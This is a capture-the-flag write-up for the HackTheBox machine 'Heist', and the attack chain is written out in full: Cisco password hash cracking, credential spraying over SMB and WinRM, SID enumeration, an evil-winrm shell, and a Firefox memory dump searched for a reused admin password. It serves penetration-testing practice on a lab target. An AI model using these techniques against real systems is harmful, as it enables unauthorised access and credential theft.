HackTheBox - Heist
Description
Hello hackers, I hope you are doing well. We are doing Heist from HackTheBox.
Enumeration
nmap
We start a nmap scan using the following command: sudo nmap -sC -sV -T4 {target_IP}.
-sC: run all the default scripts.
-sV: Find the version of services running on the target.
-T4: Aggressive scan to provide faster results.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
PORT STATE SERVICE REASON VERSION
80/tcp open http syn-ack Microsoft IIS httpd 10.0
| http-methods:
| Supported Methods: OPTIONS TRACE GET HEAD POST
|_ Potentially risky methods: TRACE
| http-title: Support Login Page
|_Requested resource was login.php
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-server-header: Microsoft-IIS/10.0
135/tcp open msrpc syn-ack Microsoft Windows RPC
445/tcp open microsoft-ds? syn-ack
5985/tcp open http syn-ack Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49669/tcp open msrpc syn-ack Microsoft Windows RPC
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2023-05-11T09:18:22
|_ start_date: N/A
| p2p-conficker:
| Checking for Conficker.C or higher...
| Check 1 (port 56186/tcp): CLEAN (Timeout)
| Check 2 (port 48515/tcp): CLEAN (Timeout)
| Check 3 (port 25486/udp): CLEAN (Timeout)
| Check 4 (port 59921/udp): CLEAN (Timeout)
|_ 0/4 checks are positive: Host is CLEAN or ports are blocked
| smb2-security-mode:
| 311:
|_ Message signing enabled but not required
|_clock-skew: 0s
We found an IIS web server on port 80, MSRPC on port 135, SMB on port 445 and winrm on port 5985.
Web
Let’s check the web page.
We found a login page, we don’t have a credentials so i clicked on login as guest.

Here we see a conversation between Hazard and support admin where hazard is complaining about problems with cisco router and we see he provided an attachments.

On this attachment we see cisco passwords, two type 7 password and 1 type 5.
For the first two we can use the online tool to crack the type 7 password, and for the type 5 i used john.
1
2
3
4
5
6
7
8
9
10
11
$ john -w=/usr/share/wordlists/rockyou.txt hash
Warning: detected hash type "md5crypt", but the string is also recognized as "md5crypt-long"
Use the "--format=md5crypt-long" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 1 password hash (md5crypt, crypt(3) $1$ (and variants) [MD5 128/128 SSE2 4x3])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
stealth1agent (?)
1g 0:00:01:10 DONE (2023-05-10 18:50) 0.01422g/s 49862p/s 49862c/s 49862C/s stealthy001..steak7893
Use the "--show" option to display all of the cracked passwords reliably
Session completed
We’ve succeeded to crack the three hashes and we’re left with following passwords.
1
2
3
$uperP@ssword
Q4)sJu\Y8qz*A3?d
stealth1agent
Now let’s use crackmapexec and see if we can login to winrm as hazard with one of those passwords.
1
2
3
4
5
6
$ crackmapexec winrm 10.10.10.149 -u hazard -p pass.txt 130 ⨯
SMB 10.10.10.149 5985 SUPPORTDESK [*] Windows 10.0 Build 17763 (name:SUPPORTDESK) (domain:SupportDesk)
HTTP 10.10.10.149 5985 SUPPORTDESK [*] http://10.10.10.149:5985/wsman
WINRM 10.10.10.149 5985 SUPPORTDESK [-] SupportDesk\hazard:$uperP@ssword
WINRM 10.10.10.149 5985 SUPPORTDESK [-] SupportDesk\hazard:Q4)sJu\Y8qz*A3?d
WINRM 10.10.10.149 5985 SUPPORTDESK [-] SupportDesk\hazard:stealth1agent
SMB
It didn’t work, let’s try with smb.
1
2
3
4
5
$ crackmapexec smb 10.10.10.149 -u hazard -p pass.txt
SMB 10.10.10.149 445 SUPPORTDESK [*] Windows 10.0 Build 17763 x64 (name:SUPPORTDESK) (domain:SupportDesk) (signing:False) (SMBv1:False)
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\hazard:$uperP@ssword STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\hazard:Q4)sJu\Y8qz*A3?d STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [+] SupportDesk\hazard:stealth1agent
We got a successful login with password stealth1agent, so let’s list shares.
1
2
3
4
5
6
7
8
9
$ crackmapexec smb 10.10.10.149 --shares -u hazard -p stealth1agent
SMB 10.10.10.149 445 SUPPORTDESK [*] Windows 10.0 Build 17763 x64 (name:SUPPORTDESK) (domain:SupportDesk) (signing:False) (SMBv1:False)
SMB 10.10.10.149 445 SUPPORTDESK [+] SupportDesk\hazard:stealth1agent
SMB 10.10.10.149 445 SUPPORTDESK [+] Enumerated shares
SMB 10.10.10.149 445 SUPPORTDESK Share Permissions Remark
SMB 10.10.10.149 445 SUPPORTDESK ----- ----------- ------
SMB 10.10.10.149 445 SUPPORTDESK ADMIN$ Remote Admin
SMB 10.10.10.149 445 SUPPORTDESK C$ Default share
SMB 10.10.10.149 445 SUPPORTDESK IPC$ READ Remote IPC
We found three shares but only can read IPC$, so not really useful.
MSRPC
Let’s see if we can use the same credentials to authenticate to msrpc
1
2
3
4
5
6
$ rpcclient -U 'hazard%stealth1agent' 10.10.10.149 130 ⨯
rpcclient $> srvinfo
10.10.10.149 Wk Sv NT SNT
platform_id : 500
os version : 10.0
server type : 0x9003
That worked.
Now we can enumerate users, and for that we need to get the SID of hazard using the command lookupnames
1
2
3
4
5
6
7
8
rpcclient $> lookupnames hazard
hazard S-1-5-21-4254423774-1266059056-3197185112-1008 (User: 1)
rpcclient $> lookupsids S-1-5-21-4254423774-1266059056-3197185112-1008
S-1-5-21-4254423774-1266059056-3197185112-1008 SUPPORTDESK\Hazard (1)
rpcclient $> lookupsids S-1-5-21-4254423774-1266059056-3197185112-1009
S-1-5-21-4254423774-1266059056-3197185112-1009 SUPPORTDESK\support (1)
rpcclient $>
We got the sid of hazard and used it to look for other users and we managed to find user support by adding one to the last number in the SID.
To automate that process, we use lookupsid.py from Impacket
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
$ lookupsid.py hazard:stealth1agent@10.10.10.149
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Brute forcing SIDs at 10.10.10.149
[*] StringBinding ncacn_np:10.10.10.149[\pipe\lsarpc]
[*] Domain SID is: S-1-5-21-4254423774-1266059056-3197185112
500: SUPPORTDESK\Administrator (SidTypeUser)
501: SUPPORTDESK\Guest (SidTypeUser)
503: SUPPORTDESK\DefaultAccount (SidTypeUser)
504: SUPPORTDESK\WDAGUtilityAccount (SidTypeUser)
513: SUPPORTDESK\None (SidTypeGroup)
1008: SUPPORTDESK\Hazard (SidTypeUser)
1009: SUPPORTDESK\support (SidTypeUser)
1012: SUPPORTDESK\Chase (SidTypeUser)
1013: SUPPORTDESK\Jason (SidTypeUser)
We got the usernames.
Foothold
I saved the usernames in a files and cleaned it with the following command:
1
2
3
4
5
6
7
8
9
10
$ cat users | cut -d " " -f 2
SUPPORTDESK\Administrator
SUPPORTDESK\Guest
SUPPORTDESK\DefaultAccount
SUPPORTDESK\WDAGUtilityAccount
SUPPORTDESK\None
SUPPORTDESK\Hazard
SUPPORTDESK\support
SUPPORTDESK\Chase
SUPPORTDESK\Jason
With that i used crackmapexec and brute forced smb again but didn’t get any hit, but i tried with winrm and got a hit!
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
$ crackmapexec winrm 10.10.10.149 -u users.lst -p pass.txt 130 ⨯
SMB 10.10.10.149 5985 SUPPORTDESK [*] Windows 10.0 Build 17763 (name:SUPPORTDESK) (domain:SupportDesk)
HTTP 10.10.10.149 5985 SUPPORTDESK [*] http://10.10.10.149:5985/wsman
WINRM 10.10.10.149 5985 SUPPORTDESK [-] SUPPORTDESK\Administrator:$uperP@ssword
WINRM 10.10.10.149 5985 SUPPORTDESK [-] SUPPORTDESK\Administrator:Q4)sJu\Y8qz*A3?d
WINRM 10.10.10.149 5985 SUPPORTDESK [-] SUPPORTDESK\Administrator:stealth1agent
WINRM 10.10.10.149 5985 SUPPORTDESK [-] SUPPORTDESK\Guest:$uperP@ssword
WINRM 10.10.10.149 5985 SUPPORTDESK [-] SUPPORTDESK\Guest:Q4)sJu\Y8qz*A3?d
WINRM 10.10.10.149 5985 SUPPORTDESK [-] SUPPORTDESK\Guest:stealth1agent
WINRM 10.10.10.149 5985 SUPPORTDESK [-] SUPPORTDESK\DefaultAccount:$uperP@ssword
WINRM 10.10.10.149 5985 SUPPORTDESK [-] SUPPORTDESK\DefaultAccount:Q4)sJu\Y8qz*A3?d
WINRM 10.10.10.149 5985 SUPPORTDESK [-] SUPPORTDESK\DefaultAccount:stealth1agent
WINRM 10.10.10.149 5985 SUPPORTDESK [-] SUPPORTDESK\WDAGUtilityAccount:$uperP@ssword
WINRM 10.10.10.149 5985 SUPPORTDESK [-] SUPPORTDESK\WDAGUtilityAccount:Q4)sJu\Y8qz*A3?d
WINRM 10.10.10.149 5985 SUPPORTDESK [-] SUPPORTDESK\WDAGUtilityAccount:stealth1agent
WINRM 10.10.10.149 5985 SUPPORTDESK [-] SUPPORTDESK\None:$uperP@ssword
WINRM 10.10.10.149 5985 SUPPORTDESK [-] SUPPORTDESK\None:Q4)sJu\Y8qz*A3?d
WINRM 10.10.10.149 5985 SUPPORTDESK [-] SUPPORTDESK\None:stealth1agent
WINRM 10.10.10.149 5985 SUPPORTDESK [-] SUPPORTDESK\Hazard:$uperP@ssword
WINRM 10.10.10.149 5985 SUPPORTDESK [-] SUPPORTDESK\Hazard:Q4)sJu\Y8qz*A3?d
WINRM 10.10.10.149 5985 SUPPORTDESK [-] SUPPORTDESK\Hazard:stealth1agent
WINRM 10.10.10.149 5985 SUPPORTDESK [-] SUPPORTDESK\support:$uperP@ssword
WINRM 10.10.10.149 5985 SUPPORTDESK [-] SUPPORTDESK\support:Q4)sJu\Y8qz*A3?d
WINRM 10.10.10.149 5985 SUPPORTDESK [-] SUPPORTDESK\support:stealth1agent
WINRM 10.10.10.149 5985 SUPPORTDESK [-] SUPPORTDESK\Chase:$uperP@ssword
WINRM 10.10.10.149 5985 SUPPORTDESK [+] SUPPORTDESK\Chase:Q4)sJu\Y8qz*A3?d (Pwn3d!)
Now let’s use evil-winrm to login.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
$ evil-winrm -i 10.10.10.149 -u 'Chase' -p 'Q4)sJu\Y8qz*A3?d'
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Chase\Documents> whoami
supportdesk\chase
*Evil-WinRM* PS C:\Users\Chase\Documents>
Privilege Escalation
On chase’s desktop we found the following todo.txt file
1
2
3
4
5
6
7
*Evil-WinRM* PS C:\Users\Chase\desktop> cat todo.txt
Stuff to-do:
1. Keep checking the issues list.
2. Fix the router config.
Done:
1. Restricted access for guest user.
The first one is very interesting and it informs us that chase is checking the issues page we saw earlier periodically.

And checking on the running process, we see multiple firefox instances
So we can safely assume that chase is using firefox to check on the issues page.

Now we upload a copy of procdump.exe from sysinternals tools and create a dump file of the firefox process hoping that we might find login credentials chase uses to login.
We got a file, now we download it to our machine and inspect it.
1
2
3
$ strings firefox.exe_230511_140735.dmp | grep -i login
"C:\Program Files\Mozilla Firefox\firefox.exe" localhost/login.php?login_username=admin@support.htb&login_password=4dD!5}x/re8]FBuZ&login=

We got a login password of admin, let’s see if the Administrator on this box uses the same password.
Indeed, we got Administrator access now.
Thank you for taking the time to read my write-up, I hope you have learned something from this. If you have any questions or comments, please feel free to reach out to me. See you in the next hack :).